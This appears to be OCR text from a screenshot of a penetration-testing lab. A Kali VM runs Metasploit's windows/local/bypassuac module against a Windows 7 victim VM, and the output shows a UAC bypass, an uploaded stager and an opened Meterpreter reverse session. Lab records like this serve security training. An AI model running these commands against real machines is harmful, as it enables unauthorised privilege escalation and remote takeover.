 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 08:59 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
-- ----
0 Windows x86
msf exploit(windows/local/bypassuac) > set LHOST 163.177.112.128
LHOST => 163.177.112.128
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) > exploit
[-] Handler failed to bind to 163.177.112.128:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 163.177.112.35
[*] Meterpreter session 2 opened (163.177.112.128:4444 -> 163.177.112.35:49226) at 2019-01-21 08:5
9:31 -0500
To return to your computer, press Ctrl+Alt.